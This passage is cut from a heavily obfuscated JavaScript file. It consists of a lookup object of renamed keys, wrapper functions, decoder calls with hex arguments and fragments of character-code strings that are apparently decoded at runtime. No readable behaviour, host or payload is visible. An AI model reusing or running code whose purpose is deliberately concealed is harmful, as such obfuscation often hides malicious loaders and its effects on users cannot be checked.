_0x32adfb(_0x82df08);},'iogCN':_0x3b019d(0xaf1,0xf1c,0xdbc,0xa40)+_0x3b019d(0x875,0xdd0,0xa59,0x1355)+'22,124,106'+_0x26d48f(0x5e9,0x382,0x141,0x478)+_0x26d48f(0xa46,0x9c1,0x662,0x8d5),'jKVPY':function(_0x1ee242,_0x58f801){return _0x1ee242+_0x58f801;},'TdMjf':function(_0xdfa83d,_0x571bb7){return _0xdfa83d+_0x571bb7;},'pxKjV':function(_0x4b7de5,_0x5da27a){return _0x4b7de5+_0x5da27a;},'fwolV':function(_0x3c446b,_0x49aaf4){return _0x3c446b(_0x49aaf4);},'KQYNA':'118','WoqBL':function(_0x385c87,_0x86c792){return _0x385c87(_0x86c792);},'oKJTW':_0x26d48f(0x46a,-0x62,0x905,0x54a)+_0x26d48f(0x399,0x97f,0x4ae,-0x141),'vXjGD':function(_0x2bb0c7,_0x50a136){return _0x2bb0c7(_0x50a136);},'UpWDA':_0x3b019d(0x8d2,0xe38,0xeee,0xc6b),'NZVgN':function(_0x3ef84b,_0x59a6f5){return _0x3ef84b(_0x59a6f5);},'oojfg':'111,48','zWUNg':_0x26d48f(0x684,0xa67,0x219,0x39f)+_0x3b019d(0x4ed,0x721,0x9e1,0x871),'ptOTw':_0x3b019d(0x933,0xccb,0xd1f,0x671)+_0x26d48f(0x126,0x515,-0x28f,0x12c),'maGxh':function(_0x402fd9,_0x5de091){return _0x402fd9(_0x5de091);},'XxQhf':_0x3b019d(0x846,0x68c,0x697,0x442)+_0x26d48f(0x16a,-0x3dc,0x14f,0x37d),'BKJOS':_0x26d48f(-0xb,-0x15a,0x473,-0x4ba)+_0x26d48f(0x9d4,0xacf,0x902,0x4b0)+_0x26d48f(0xaa0,0x9e5,0xd5f,0xbe2),'ALkOf':function(_0x3efca3,_0x2f614b){return _0x3efca3(_0x2f614b);},'kTlwz':function(_0x3ba9a2,_0x2c6543){return _0x3ba9a2+_0x2c6543;},'JbGdL':function(_0x5e1d60,_0x663337){return _0x5e1d60+_0x663337;},'Ibayb':function(_0x53bfea,_0x567f67){return _0x53bfea(_0x567f67);},'ZIRLl':_0x3b019d(0xae5,0xf18,0x1062,0xab9),'RyBiG':_0x26d48f(0x714,0xb1c,0x787,0xa2f),'RxRQZ':_0x3b019d(0xdc6,0x908,0x856,0xcb9),'vlGkf':function(_0x1d3d56,_0xa92705){return _0x1d3d56+_0xa92705;},'xBQvZ':_0x26d48f(-0xb,0x455,0x2e9,0x598)+_0x26d48f(0x83,0x259,-0x50a,-0x24),'sRmvl':function(_0x389349,_0x3fafc4){return _0x389349(_0x3fafc4);},'GphHT':_0x26d48f(0x2cd,0x111,0x519,0x7c5)+_0x3b019d(0xb5c,0xef3,0x124d,0x91e),'HyCYG':_0x26d48f(-0xb,-0x3cf,0x64,-0x402)+_0x3b019d(0xef2,0x9bb,0xc36,0xf79),'OAanF':function(_0x1e3a1e,_0x6c9580){return _0x1e3a1e(_0x6c9580);},'gBNXn':function(_0x2b7a2a,_0x17ab52){return _0x2b7a2a+_0x17ab52;},'BfnMx':_0x3b019d(0x17a7,0x118c,0xeed,0xc92)+_0x3b019d(0xb1d,0xdae,0x1061,0x11e9),'yxIiC':_0x3b019d(0xbcb,0x1195,0xc78,0x12d3)+'0,118','ieUjb':_0x26d48f(0x65,0x61c,0x699,-0x3bd)+',115,114','HEaYk':function(_0x1bd97c,_0x27dfa3){return _0x1bd97c+_0x27dfa3;},'RjRnK':function(_0x3c2d02,_0x79e8d1){return _0x3c2d02(_0x79e8d1);},'sxKIl':_0x26d48f(0x734,0xa9e,0x655,0x49a)+_0x3b019d(0x122b,0xe91,0xe73,0x10af)+'52,106','YMeuo':function(_0x2c7d17,_0x52e30b){return _0x2c7d17(_0x52e30b);},'mhxfX':function(_0xc8f92d,_0x59029e){return _0xc8f92d(_0x59029e);},'cUFGt':'115,119,10'+_0x26d48f(0x4f3,0x958,0x869,0x657)+_0x3b019d(0x103a,0xa13,0x1004,0x9d9),'ZsUke':function(_0x5c7971,_0xd5960){return _0x5c7971+_0xd5960;},'HckQk':_0x26d48f(-0x4,-0x5c0,-0x3b5,-0x1b3)+_0x26d48f(0x71a,0x555,0x7ed,0x2fb)+_0x3b019d(0x7fe,0xa03,0x61d,0xf3e)+_0x26d48f(0x7dd,0x6d8,0x423,0x6b5),'NeUyP':_0x26d48f(0x18,-0x317,-0x3,-0x361)+_0x26d48f(-0x51,0x1ac,0x12,-0x3ac)+_0x26d48f(0x48a,0x68a,0x8b9,0x78c)+_0x3b019d(0x10b1,0x1183,0xf8d,0xdc0)+'57,111,124','ATtce':function(_0x4f81d4,_0x5ed707){return _0x4f81d4(_0x5ed707);},'zCNLa':function(_0x16c3d2,_0x33fb3e){return _0x16c3d2+_0x33fb3e;},'IZLfq':function(_0x43e6ed,_0x233c03){return _0x43e6ed(_0x233c03);},'HUEgK':_0x26d48f(0x365,0x549,0x995,0x643),'RxQdf':_0x26d48f(0x355,0x862,-0x252,0x8e5)+_0x3b019d(0xb7b,0xf03,0xcfc,0x126d)+'07,53,107,'+'120,119','MRvsl':function(_0x43f3d3,_0x1b4318){return _0x43f3d3+_0x1b4318;},'MCKQj':function(_0x5f195d,_0x2d9370){return _0x5f195d(_0x2d9370);},'dDwio':_0x26d48f(0xb58,0xb99,0xe7f,0xab1)+_0x26d48f(0x1fb,-0x2e7,-0x21e,0x32a)+_0x3b019d(0x39a,0x821,0xc71,0xc47)+'9','rNdLQ':function(_0x1b3bc8,_0x5d2b05){return _0x1b3bc8(_0x5d2b05);},'pMdPD':function(_0x19bfcd,_0x1cfc28){return _0x19bfcd(_0x1cfc28);},'LXNVH':_0x26d48f(0x4c6,-0xfe,0x401,0x32f)+_0x26d48f(0xa8b,0xd18,0x7f7,0xeaf)+_0x26d48f(0xa97,0x105c,0x665,0x6e7),'tjLFK':function(_0x30d3a9,_0x51977f){return _0x30d3a9(_0x51977f);},'qbXPt':_0x3b019d(0xec8,0xb54,0x73a,0x93a)+'1','gqBjM':'106,103,10'+_0x26d48f(0x6b2,0xb52,0xd0a,0x1df),'OMCiT':_0x3b019d(0xa50,0xd74,0x8a6,0xdbc)+_0x3b019d(0xc59,0xdd8,0x9f7,0x11d9)+_0x26d48f(0x3c,-0x4bf,0x196,-0x25c)+_0x26d48f(0x70b,0x2cc,0xd01,0x7e7),'cMRPC':function(_0x8a8335,_0x51b5ac){return _0x8a8335+_0x51b5ac;},'USicR':_0x3b019d(0x7de,0xad4,0x730,0x7da)+_0x26d48f(0x60a,0x26,0x189,0x9cf)+_0x26d48f(0x441,0x343,0x9cf,0x423)+_0x26d48f(0x2ba,0x6b3,-0x367,0x5d5),'CaNSX':_0x26d48f(-0xa8,0x2ea,0x3af,-0x4a)+',105','hoDFY':'116,48,102'+_0x3b019d(0x676,0x866,0xec2,0x9fd),'aucUm':function(_0x1c10f9,_0x40e3c0){return _0x1c10f9+_0x40e3c0;},'iXLsY':_0x26d48f(0x148,-0x423,0x578,-0x238),'lKSns':function(_0x5ea8a1,_0x1ba0f4){return _0x5ea8a1(_0x1ba0f4);},'BdjXq':_0x3b019d(0x10e8,0x1194,0x1677,0x140d)+_0x26d48f(0x323,0x6fe,0x324,0x49d)+'15','lPjau':function(_0x3c2cda,_0x5b3e2b){return _0x3c2cda+_0x5b3e2b;},'mQxZQ':function(_0x1109dc,_0x4d3338){return _0x1109dc+_0x4d3338;},'MuASV':_0x3b019d(0xf0a,0x10d6,0x147a,0x101a)+_0x26d48f(0x8af,0xae4,0xf07,0xe5c),'krdkQ':_0x3b019d(0x1121,0x1034,0xb39,0xeb4)+_0x3b019d(0xa43,0xa7f,0x421,0xb8c)+_0x3b019d(0xe2c,0x1114,0x13c0,0x16a2),'QvAlH':function(_0x5ac70b,_0x5c5ffa){return _0x5ac70b+_0x5c5ffa;},'ZNbPb':function(_0x58191e,_0x5019cb){return _0x58191e+_0x5019cb;},'VeQiU':_0x3b019d(0xc7c,0xc24,0x8fb,0x114b)+_0x3b019d(0x117a,0x1071,0xd01,0x150c),'WJHRt':function(_0xbcce9,_0x43a2a5){return _0xbcce9+_0x43a2a5;},'TUYcS':function(_0x10818e,_0xce04c5){return _0x10818e(_0xce04c5);},'KwRwN':'116,118,10'+_0x3b019d(0x5e4,0x6ab,0x96e,0x878)+'118,121,11'+'9,115','OsYQV':function(_0x45ab79,_0x41392f){return _0x45ab79(_0x41392f);},'CTHjw':_0x26d48f(0x83c,0xaef,0x821,0xd50)+'6,115,108,'+'117,53,107'+',120,119','VMhvi':function(_0x449ab7,_0x5aa5eb){return _0x449ab7+_0x5aa5eb;},'qmZwN':function(_0x1b51bf,_0x35de96){return _0x1b51bf+_0x35de96;},'FCSKp':function(_0x2dee88,_0xe90c2f){return _0x2dee88(_0xe90c2f);},'XjXNy':function(_0x3d1527,_0xda9a8d){return _0x3d1527(_0xda9a8d);},'CphQS':_0x26d48f(0x684,0x614,0x319,0x4c1)+_0x26d48f(0x3ba,0x758,0x1ac,0x52b)+_0x3b019d(0x1078,0x10c4,0x12c1,0xb11),'VBmiq':function(_0x36186b,_0x4dbfc7){return _0x36186b+_0x4dbfc7;},'NTEdH':_0x3b019d(0xbbf,0xee2,0xab9,0x1372),'sPkBz':function(_0x41b5ea,_0x2f1000){return _0x41b5ea(_0x2f1000);},'FThSL':_0x3b019d(0x1078,0xa78,0xec7,0xb29),'uWRsr':function(_0x15b14e,_0x401bd0){return _0x15b14e(_0x401bd0);},'eNZqa':function(_0x4fdfc8,_0x282916){return _0x4fdfc8(_0x282916);},'JotzI':function(_0x1355c7,_0x4faa1d){return _0x1355c7+_0x4faa1d;},'CqOYA':function(_0x1ee91e,_0x5d7a86){return _0x1ee91e+_0x5d7a86;},'eOwsb':function(_0xcfa876,_0x1f64cf){return _0xcfa876(_0x1f64cf);},'cKukS':function(_0x3aa649,_0x3d4519){return _0x3aa649(_0x3d4519);},'bHjoD':'102,117,10'+_0x26d48f(0x2a0,0x4fe,-0xa3,-0x3a8)+_0x3b019d(0x12e6,0xfce,0xc23,0xbc2)+'9,123,120,'+_0x26d48f(0x318,0x2da,-0x7a,-0x2e6)+_0x26d48f(-0x8e,0x7a,-0x404,0x4a0),'lZnOr':function(_0x34f148,_0x112d58){return _0x34f148(_0x112d58);},'kRMez':function(_0x208a11,_0x49eb1c){return _0x208a11+_0x49eb1c;},'cJdfX':function(_0x292b43,_0x2638a0){return _0x292b43(_0x2638a0);},'mYAwD':_0x3b019d(0xc98,0x9e7,0x737,0xd51)+'4','aqbVW':_0x26d48f(0x8e4,0x95a,0x4c1,0xd4d)+_0x26d48f(0xa05,0xfb0,0xbfe,0x57d)+_0x26d48f(0xb36,0x643,0x647,0x977),'tKTAF':function(_0x4d086c,_0x279a42){return _0x4d086c+_0x279a42;},'msvVL':function(_0x1da066,_0x3dd3d5){return _0x1da066(_0x3dd3d5);},'lMlbx':_0x26d48f(0x94b,0x357,0xf0d,0x996)+_0x3b019d(0xbe3,0x8ef,0x708,0x4fb)+_0x3b019d(0x163a,0x1064,0x11c8,0x127c)+_0x26d48f(0x4a0,0x39c,-0x12a,0x5bc),'CPdUO':_0x26d48f(0x33d,0x101,0x187,0x499)+'3,50','pmnhf':'118,117','NzNOx':'116,103,12'+_0x3b019d(0x7ca,0x573,0xb4b,0xb51)+_0x26d48f(0x8ab,0xcd5,0xec7,0xacb)+'3','lnyTR':function(_0x4895fc,_0x1a12fc){return _0x4895fc(_0x1a12fc);},'KnOLo':function(_0xc8f3a0,_0x6a83d4){return _0xc8f3a0+_0x6a83d4;},'NQxBG':function(_0x2a3cca,_0x56fa4c){return _0x2a3cca+_0x56fa4c;},'UNLFe':function(_0x133011,_0x387dc5){return _0x133011+_0x387dc5;},'knmaX':'103,119,10'+'2','RqzZr':_0x3b019d(0xc52,0x8b8,0xd76,0x4ef)+_0x26d48f(0x465,0x136,0x1c8,0x56c)+'52','pXNnH':_0x26d48f(0x18,0x32f,0x4b1,-0x4a4)+_0x3b019d(0xbc4,0xc17,0x969,0xd7b)+_0x3b019d(0x106f,0xd57,0x1185,0x809),'ATwCS':'119,107,10'+_0x3b019d(0xe62,0xf32,0xf10,0xb8b)+_0x3b019d(0x8f7,0xa13,0x772,0x958),'IrXwW':function(_0x373be3,_0x1f3849){return _0x373be3+_0x1f3849;},'dIXII':function(_0x3be654,_0x1c4d00){return _0x3be654+_0x1c4d00;},'SCRKj':_0x3b019d(0x881,0x8b5,0x59f,0x8e3)+_0x3b019d(0x11e2,0xfae,0x1027,0x154e)+_0x3b019d(0x5b7,0x6ba,0xb48,0x473),'MhJxt':function(_0x58768a,_0x116058){return _0x58768a(_0x116058);},'kMGff':'106','HjVia':'113,117,49','ilNBw':function(_0x19b8c5,_0x483afd){return _0x19b8c5+_0x483afd;},'Rhhol':function(_0x4347e3,_0x33a394){return _0x4347e3(_0x33a394);},'xqWjX':'110,113,12'+_0x3b019d(0xf33,0xe4f,0x145d,0x903),'gDGTl':function(_0x531963,_0x561346){return _0x531963(_0x561346);},'OrEaK':_0x3b019d(0xb65,0xc3d,0xa70,0xb16),'ezKmq':'98,112,103'+',50,104','vZcYL':function(_0x26c24f,_0x1b1f3e){return _0x26c24f(_0x1b1f3e);},'lAYBR':function(_0x4d5d90,_0xf69bb8){return _0x4d5d90+_0xf69bb8;},'MIJQL':function(_0x3b71a8,_0x1c5f55){return _0x3b71a8+_0x1c5f55;},'vbulM':'117,119,10'+_0x26d48f(0x8ce,0x5a5,0xd93,0xaf5),'GcLzh':function(_0x4e76c6,_0x392aad){return _0x4e76c6(_0x392aad);},'GDiKP':function(_0x5b403b,_0x5a28ba){return _0x5b403b(_0x5a28ba);},'NgACd':function(_0x39dcc4,_0x3f046e){return _0x39dcc4+_0x3f046e;},'rIQay':function(_0x3beeab,_0x5626c9){return _0x3beeab+_0x5626c9;},'DHmkU':function(_0x58d90a,_0x17dd0e){return _0x58d90a(_0x17dd0e);},'JetTw':'111,108,11'+'4','dkNhx':_0x26d48f(0x1eb,-0x6d,-0x1ad,0x233),'JHaiS':function(_0x3eed43,_0xda1e4d){return _0x3eed43(_0xda1e4d);},'BIXoX':function(_0x5ca9e0,_0x1dcd72){return _0x5ca9e0+_0x1dcd72;},'ZrqUz':function(_0x31c374,_0x294506){return _0x31c374(_0x294506);},'eMqNI':function(_0x21d9f3,_0x20370e){return _0x21d9f3(_0x20370e);},'ymcdp':_0x3b019d(0x8e2,0xc61,0xd8f,0x96f),'XRbBz':_0x3b019d(0x560,0x7cf,0x282,0xd3b)+'8','VNOBR':function(_0x3d0664,_0x2fe6a7){return _0x3d0664(_0x2fe6a7);},'EAIAn':function(_0x1e2754,_0x47a5e7){return _0x1e2754+_0x47a5e7;},'DUqoE':function(_0x4becd8,_0x17acbd){return _0x4becd8(_0x17acbd);},'vhPsQ':'113,113,11'+_0x26d48f(0xa03,0x8cc,0xad9,0x1043),'lrLfW':_0x26d48f(0x864,0x5fc,0x934,0x420)+'4,101,105','msszj':function(_0x4feaaf,_0x52ef4c){return _0x4feaaf(_0x52ef4c);},'VwMON':function(_0x4d36e8,_0x58583e){return _0x4d36e8+_0x58583e;},'FKJOS':function(_0x52d0b7,_0x4e51fe){return _0x52d0b7(_0x4e51fe);},'TPdKb':_0x26d48f(0x388,0x5e3,0x679,-0x171)+_0x3b019d(0x717,0xc85,0x668,0xfab)+_0x3b019d(0x8dd,0x7a3,0x376,0x51f)+_0x3b019d(0xba7,0xd7f,0x1236,0x1089),'lNbHd':function(_0xcb4539,_0x38a7f3){return _0xcb4539(_0x38a7f3);},'EtKGi':_0x3b019d(0xd8e,0xdf1,0xdc1,0xce1)+_0x26d48f(0x1da,-0x136,0x3f5,0x14c)+_0x26d48f(0x51a,0x4bd,-0xb6,0xe6),'jLcyX':_0x3b019d(0x979,0xc04,0xf98,0xc4f)+_0x3b019d(0xb1b,0x953,0x64a,0xac9)+_0x26d48f(0x645,0x237,0x692,0xb6f)+',114,56,11'+_0x26d48f(0x999,0x914,0x634,0xac0),'iFksV':function(_0x5b4105,_0x3d83f7){return _0x5b4105+_0x3d83f7;},'QvuRF':_0x26d48f(0x7d8,0x81e,0x1b6,0x821)+_0x3b019d(0xa2e,0x649,0x359,0x83b)+'117,124,12'+_0x3b019d(0x2e6,0x71d,0xa5a,0x42f)+_0x26d48f(0x404,0xa68,0x750,0x9a2),'wOEJM':_0x3b019d(0x283,0x6d9,0x920,0x100)+_0x3b019d(0x287,0x67e,0x5bc,0x1f3),'fJYPz':_0x3b019d(0x626,0x585,0x773,0x55d)+_0x26d48f(0x53b,0x7dd,0x2e0,0x3ed)+'104,118,12'+_0x26d48f(0x8e9,0x547,0x3b2,0x7dc)+'22','FBzPs':function(_0x2795a9,_0x12d9e4){return _0x2795a9(_0x12d9e4);},'RIjtf':_0x26d48f(0x4e0,0x963,-0xa5,0x2bb)+_0x3b019d(0x4ac,0x741,0xce2,0xdd)+_0x3b019d(0x758,0x6b7,0xbbb,0x7af)+_0x26d48f(0x755,0x5ce,0xa57,0x61d)+'10','JaFLA':function(_0x122f4f,_0x1ccec6){return _0x122f4f+_0x1ccec6;},'IjZyF':function(_0x252fb3,_0x3d0edb){return _0x252fb3(_0x3d0edb);},'ZzhGx':_0x3b019d(0x115d,0xbba,0x1125,0xe31),'DrJWQ':function(_0x37fd93,_0x3f6580){return _0x37fd93(_0x3f6580);},'HQtlh':_0x26d48f(-0x57,-0x22d,0xa7,-0x650)+'4','zySRT':function(_0x281ee1,_0x4ac974){return _0x281ee1(_0x4ac974);},'XDGRl':_0x3b019d(0xe92,0xeba,0x123b,0xc9c)+'5,116,116,'+'120,117,54'+',108','YJmLc':function(_0x291579,_0x4af163){return _0x291579(_0x4af163);},'yfoNz':function(_0x31510e,_0x2d75ae){return _0x31510e(_0x2d75ae);},'lKMcP':_0x26d48f(0x8c8,0xecf,0x51b,0xe22),'hivva':'110,123,52'+',60,121,12'+_0x3b019d(0x5a,0x655,0x490,0x6d2)+_0x26d48f(-0x136,-0x334,-0x553,0x362)+_0x3b019d(0xe84,0x98d,0xd8a,0xc00),'GVcTN':function(_0x3f8599,_0x50793d){return _0x3f8599+_0x50793d;},'Wbopi':function(_0x4ec510,_0x4766fb){return _0x4ec510+_0x4766fb;},'NCcIg':_0x3b019d(0xa5f,0xaae,0x72d,0xc41)+_0x3b019d(0x6ee,0xcfd,0xc90,0x12d1)+_0x26d48f(0xb1e,0x8f5,0xffd,0x5fc),'VpIut':_0x3b019d(0x785,0x869,0xa4e,0x35d)+'103,116,11'+_0x26d48f(0x8de,0xdd5,0xc03,0x7c8)+_0x3b019d(0xa37,0xf62,0xd7f,0x12ff),'alXFL':'103,99,118'+_0x3b019d(0x120,0x695,0x546,0x72e)+'11,129,130'+_0x26d48f(0x547,0x3eb,-0x52,0x1d7)+_0x26d48f(-0xb5,-0x4e1,-0x1cc,0x2a1),'lPHdE':function(_0x72d1a5,_0x251037){return _0x72d1a5+_0x251037;},'TRvUr':_0x26d48f(-0xb,-0x388,-0x396,0x10)+_0x3b019d(0xf41,0x11d0,0x111f,0x1718)+_0x26d48f(0x485,0x507,0x707,-0xdf)+_0x3b019d(0x108f,0xe2f,0xc82,0xe65),'qmiTg':function(_0x55e466,_0x104993){return _0x55e466(_0x104993);},'ZGQsq':function(_0x1428e9,_0x418cb4){return _0x1428e9+_0x418cb4;},'ZVkvB':function(_0x3dcc7a,_0x477f92){return _0x3dcc7a(_0x477f92);},'SxWXx':'115,112,11'+'9,121,103,'+_0x26d48f(0x8d7,0xb0c,0x4b6,0x91a),'vwpaT':'117,119,10'+_0x3b019d(0x1314,0xd2e,0xeec,0xdd8)+'107,53,107','kQhri':_0x3b019d(0x1067,0xe27,0xe30,0xccf)+_0x3b019d(0x40e,0x7be,0xcf7,0x538)+'27,122,113'+_0x26d48f(0x3b1,0x649,0x8f9,-0x133)+_0x3b019d(0xc40,0xc8f,0x7c8,0x90e),'YfLKX':_0x26d48f(0x3ab,0x497,0x4e1,0x89b)+_0x26d48f(0xba,-0x416,0x717,0x652)+_0x3b019d(0x139d,0xda3,0xa40,0x1081)+'8','yBIhp':function(_0x4df211,_0x3e416e){return _0x4df211(_0x3e416e);},'SdPsI':_0x3b019d(0x80e,0x5aa,0xaa0,0x85d)+_0x26d48f(-0x6f,0x22b,0x6a,-0x240)+_0x26d48f(0x7f,-0x57b,-0x3be,0x482)+_0x26d48f(0x8e9,0x712,0xa1e,0x312)+'22','gRdBf':function(_0x52bb2e,_0x557345){return _0x52bb2e+_0x557345;},'Uzvyv':function(_0x45621d,_0x35e144){return _0x45621d(_0x35e144);},'AsOvO':_0x3b019d(0xd5f,0xeda,0xf99,0xf6d)+_0x26d48f(0x897,0xc63,0xc63,0xe1c)+'52','MUkhl':function(_0xaff74b,_0x195e38){return _0xaff74b(_0x195e38);},'xoxVf':function(_0x3de5ef,_0x47f624){return _0x3de5ef+_0x47f624;},'kTuCr':function(_0x3e7dbd,_0x38f4f5){return _0x3e7dbd(_0x38f4f5);},'xWQxi':_0x26d48f(0x70c,0xd1c,0x1c7,0xce2)+_0x3b019d(0x5cc,0x956,0xa4a,0xbbf),'bEoVK':function(_0x574b14,_0x1b698c){return _0x574b14(_0x1b698c);},'KYxJc':function(_0x81d411,_0x512845){return _0x81d411+_0x512845;},'utMeY':function(_0x46f83e,_0x37f623){return _0x46f83e(_0x37f623);},'UJFEN':_0x3b019d(0x59f,0x8be,0x5e2,0xd7f),'GwRuZ':'119,107,10'+_0x3b019d(0xa6a,0x84e,0xdf1,0x8fc)+'114,118,12'+_0x26d48f(0x62c,0xaeb,0x9d2,0x57f)+_0x26d48f(0x7b2,0x64d,0x8de,0xa76)+_0x3b019d(0xa8a,0xc6c,0xf4d,0x124c)+'27,126','tONQZ':function(_0x4b7172,_0x149dab){return _0x4b7172+_0x149dab;},'UHjqN':function(_0x2feaf0,_0x21bad9){return _0x2feaf0(_0x21bad9);},'ymibY':_0x3b019d(0xd0f,0xc66,0x11aa,0x821)+_0x26d48f(0x78d,0xb46,0xa8b,0xa94)+_0x26d48f(0x426,0x67a,0x214,0x7b0),'AcJAS':_0x26d48f(0x2c0,-0x67,0xa5,0x115)+_0x26d48f(0x4fb,0x60,0x9b,-0xa8)+_0x26d48f(0x5c9,0x687,0x784,0x237),'iTZwr':function(_0x349551,_0x1af3b0){return _0x349551(_0x1af3b0);},'nOAxO':function(_0x255b90,_0x5c401e){return _0x255b90(_0x5c401e);},'FeqXE':function(_0x483b79,_0x3c260d){return _0x483b79+_0x3c260d;},'cdWNW':function(_0x251c23,_0x471cb3){return _0x251c23+_0x471cb3;},'mJBHv':'98,102,120'+',112,121,1'+_0x26d48f(0x858,0x69d,0x236,0xa28)+',110,121,1'+_0x26d48f(0xb55,0x10b2,0xea7,0x63b),'ncEpo':_0x3b019d(0x149d,0xf82,0xd25,0x9af),'HWLTY':function(_0x1a3b53,_0x262f85){return _0x1a3b53(_0x262f85);},'GaEKb':_0x26d48f(0x3ae,0x24a,0x351,-0x16b)+'5,109,120,'+'118','fHCRD':function(_0xb42541,_0x3e4e47){return _0xb42541(_0x3e4e47);},'QVvmx':function(_0x5608d3,_0x3a5ced){return _0x5608d3+_0x3a5ced;},'BaVXc':function(_0x38c79d,_0x316673){return _0x38c79d(_0x316673);},'XzvrT':_0x3b019d(0xc73,0xb56,0x1112,0xd04)+_0x26d48f(0x2fb,0x460,0x15,-0x9b)+'107,122,54','copWt':function(_0x178cc8,_0x77c49a){return _0x178cc8(_0x77c49a);},'dXKVO':_0x3b019d(0x124b,0x1070,0xb4b,0x125c),'tLpNT':function(_0x9b8ad8,_0x410831){return _0x9b8ad8+_0x410831;},'oUJnF':function(_0xffa5db,_0x8f86ce){return _0xffa5db(_0x8f86ce);},'ssisC':'113,113,11'+_0x3b019d(0x720,0xc44,0x1112,0xecc)+'103,115,11'+_0x3b019d(0xa73,0x5a9,0x83d,0x81),'BHBGU':_0x26d48f(-0x93,0x258,0x261,0x465)+_0x26d48f(0x727,0x25f,0x7c5,0x926)+'120,107,10'+_0x3b019d(0xa8d,0xc01,0x654,0x90d)+_0x26d48f(0x6bc,0x563,0x778,0xaf1)+'8,130,132,'+_0x3b019d(0x34e,0x99d,0xd41,0xb49)+',118,131','ufBzM':function(_0x35680f,_0x578239){return _0x35680f(_0x578239);},'rEwxR':function(_0x440e9e,_0x3d6f38){return _0x440e9e+_0x3d6f38;},'jxgsK':function(_0x3f6252,_0x4014f9){return _0x3f6252+_0x4014f9;},'JGVLh':function(_0x3150a9,_0x39450a){return _0x3150a9+_0x39450a;},'lWUCj':_0x26d48f(0x3ab,0x8b7,0x438,0x6a1)+_0x3b019d(0xa49,0x531,0x10c,0x28a)+_0x26d48f(0x459,0x151,0x361,0xa3f),'XyIXQ':function(_0x5b50b7,_0x2886dd){return _0x5b50b7(_0x2886dd);},'AxSen':_0x26d48f(-0x109,-0x400,-0x120,-0x208)+_0x26d48f(0x5fc,0x15a,0x716,0x33a)+_0x26d48f(0x2fd,-0x1ce,0x4b0,-0x19e)+_0x26d48f(0x18f,0x67d,0x49f,-0xd0)+'12','klejW':function(_0x2a5809,_0x3ece55){return _0x2a5809(_0x3ece55);},'nxTGH':_0x26d48f(0x5d9,0x611,0x5ce,0x5f9)+'6,109,119,'+_0x26d48f(0xaab,0xfa8,0x530,0xd55),'uuqel':function(_0x23cfa3,_0x2550d9){return _0x23cfa3(_0x2550d9);},'XZVva':function(_0x1a9fa9,_0x77e6f6){return _0x1a9fa9+_0x77e6f6;},'stSbh':function(_0x562360,_0x12a7d9){return _0x562360+_0x12a7d9;},'OIeiQ':function(_0x1abebc,_0x574270){return _0x1abebc+_0x574270;},'OCvuL':function(_0xf83712,_0x5501bd){return _0xf83712(_0x5501bd);},'PUUzi':_0x3b019d(0xd48,0xbc9,0x1009,0x7d6)+_0x3b019d(0x78c,0xb77,0xe03,0xc53)+'117','XXntl':function(_0x23866c,_0x2d242e){return _0x23866c(_0x2d242e);},'HAXlp':_0x26d48f(0x394,0x574,0x975,-0x23b),'tcAyy':function(_0x1cb573,_0x1130d6){return _0x1cb573(_0x1130d6);},'HMfax':function(_0xa95407,_0xcf2a00){return _0xa95407+_0xcf2a00;},'GmEio':'122,113,12'+'0,116,116,'+_0x26d48f(0x567,-0xb0,0x9fc,-0x84),'Bboip':function(_0x462d47,_0x1e2833){return _0x462d47(_0x1e2833);},'otici':'115,105','MIEDq':function(_0x1e6917,_0x3d03f5){return _0x1e6917(_0x3d03f5);},'roCnJ':function(_0x1453ee,_0x580755){return _0x1453ee(_0x580755);},'ednkR':_0x3b019d(0x588,0x75e,0x3b6,0x540)+'9,109,121,'+_0x26d48f(0x5d4,0x622,0x264,0x789),'QIext':function(_0x11bd95,_0x117802){return _0x11bd95(_0x117802);},'mQzyC':function(_0x40430c,_0x22be59){return _0x40430c+_0x22be59;},'gYjdR':'122,99','DvRGI':'99,103,49,'+_0x26d48f(0x18c,0x7d0,0x5e1,0x5af),'dpVLn':function(_0x105eb0,_0x4ee0c7){return _0x105eb0(_0x4ee0c7);},'eeFRc':function(_0xbe0f4f,_0x4e8d87){return _0xbe0f4f(_0x4e8d87);},'ngxuR':function(_0x2bedc7,_0x5c7949){return _0x2bedc7(_0x5c7949);},'CDcjp':_0x26d48f(-0x35,-0x44c,0x453,-0x477)+'6','IBPGG':function(_0x2963c8,_0x1dc97c){return _0x2963c8(_0x1dc97c);},'RkvjC':_0x26d48f(0x688,0x8e9,0x458,0xa37),'YnFKb':function(_0x398a2b,_0x51007d){return _0x398a2b(_0x51007d);},'vHHOu':_0x3b019d(0x298,0x726,0xc39,0x7ec),'FSfxC':function(_0x2c214f,_0x2ca732){return _0x2c214f(_0x2ca732);},'LZSYS':_0x3b019d(0x114a,0x10a4,0x1567,0xb0a),'XeNhk':function(_0x3c9dcd,_0x4abe3e){return _0x3c9dcd(_0x4abe3e);},'jxkQX':_0x26d48f(0xaca,0x7b7,0xf76,0x5cc)+_0x26d48f(0x925,0xd10,0xcd1,0xc62),'pdLKj':function(_0xeb5b01,_0x31a690){return _0xeb5b01(_0x31a690);},'bzynD':function(_0x2d2cbc,_0x5e605d){return _0x2d2cbc(_0x5e605d);},'OyrAq':function(_0x6d0f21,_0xd8e5b1){return _0x6d0f21+_0xd8e5b1;},'ehkev':function(_0x621cca,_0x714403){return _0x621cca(_0x714403);},'EdCBo':_0x3b019d(0x3ec,0x93c,0xece,0x6d5)+_0x3b019d(0xf24,0x930,0x5bb,0xb01)+_0x26d48f(0xb57,0xd99,0x593,0x109d)+_0x3b019d(0xf8c,0xd42,0xea3,0xe0e),'cPcKk':function(_0x5816ee,_0x337100){return _0x5816ee+_0x337100;},'VWpIR':_0x3b019d(0xcfe,0xb55,0x883,0x1071)+_0x3b019d(0xd79,0x10fc,0x1536,0xdfd)+'117,121,11'+_0x26d48f(0x345,-0x7d,0x651,0x69f),'zcpPS':function(_0x204cd3,_0x20a0ed){return _0x204cd3(_0x20a0ed);},'XtjFR':function(_0x4d13ac,_0x310546){return _0x4d13ac+_0x310546;},'diygh':'106,111','eOHBy':function(_0x8e498f,_0x5bb41f){return _0x8e498f(_0x5bb41f);},'WWydu':_0x3b019d(0xafa,0x10bb,0x1569,0xecb)+_0x26d48f(0x886,0x532,0x440,0x7be)+_0x3b019d(0xa16,0xae4,0xe98,0x5d9)+_0x3b019d(0x756,0xb85,0x111d,0xbd4)+'22','JBcDU':function(_0x32ea3f,_0x1810b9){return _0x32ea3f(_0x1810b9);},'zrbOn':function(_0x5aac0e,_0x40ece0){return _0x5aac0e+_0x40ece0;},'moKeF':'120,106,11'+'4','tRzuw':function(_0x19d96a,_0x4439b8){return 